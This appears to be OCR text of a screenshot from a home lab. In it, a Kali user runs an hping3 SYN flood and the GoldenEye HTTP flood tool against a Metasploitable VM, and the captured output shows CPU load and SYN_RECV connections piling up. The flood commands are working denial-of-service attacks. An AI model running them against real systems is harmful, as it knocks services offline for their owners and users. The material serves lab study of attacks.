 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 8010 192.168.56.103
[sudo] password for ioana:
HPING 192.168.56.103 (vboxnet0 192.168.56.103): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
ioana@kali: ~/GoldenEye
Session Actions Edit View Help
┌──(ioana㉿kali)-[~/GoldenEye]
└─$ python3 goldeneye.py http://192.168.56.103:8010 -w 10 -s 50 -m random
/home/ioana/GoldenEye/goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 50 connections each. Hit CTRL+C to
cancel.
ioana@kali: ~
Session Actions Edit View Help
top - 19:08:05 up  1:15,  5 users,  load average: 0.39, 0.14, 0.04
Tasks: 100 total,   3 running,  97 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.0%us,  0.0%sy,  0.0%ni, 39.3%id,  0.0%wa,  0.0%hi, 60.7%si,  0.0%st
Mem:    255552k total,   251380k used,     4172k free,    14712k buffers
Swap:        0k total,        0k used,        0k free,    92784k cached
  PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
    4 root      15  -5     0    0    0 R 34.7  0.0   0:31.19 ksoftirqd/0
 4548 root      20   0 12208 2564 1288 S  0.7  1.0   0:00.73 ruby
 4237 postgres  20   0 41340 1380  736 S  0.3  0.5   0:00.41 postgres
 4677 msfadmin  20   0  2308 1108  856 R  0.3  0.4   0:05.35 top
    1 root      20   0  2844 1696  548 S  0.0  0.7   0:00.82 init
    2 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 kthreadd
    3 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 migration/0
KALI
ioana@kali: ~
Session Actions Edit View Help
msfadmin@metasploitable:~$ netstat -n | grep SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:47114      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:44784      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:54460      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:44810      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:47104      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:54454      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:44792      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:50046      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:20819      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:41770      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:54900      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:54468      SYN_RECV
tcp        0      0 192.168.56.103:8010     192.168.56.1:44862      SYN_RECV
New Private Tab
Private browsing
http://192.168.56.103:8010
Sign in
Import bookmarks…
Firefox
Search with Google or enter address
Private window: Firefox clears your search and browsing history when
you close all private windows. This doesn’t make you anonymous.
Learn more
192.168.56.103